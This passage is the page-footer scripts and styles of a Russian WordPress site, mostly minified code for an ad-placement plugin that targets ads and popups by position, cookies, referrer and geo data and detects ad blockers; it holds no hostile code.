var wpcf7 = {"api":{"root":"https:\/\/ftacademy.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ftacademy.ru\/wp-admin\/admin-ajax.php","nonce":"790dba9100","post_id":"6252"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ftacademy.ru\/wp-admin\/admin-ajax.php","nonce":"6512e41a30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ftacademy.ru","siteurl":"https:\/\/ftacademy.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 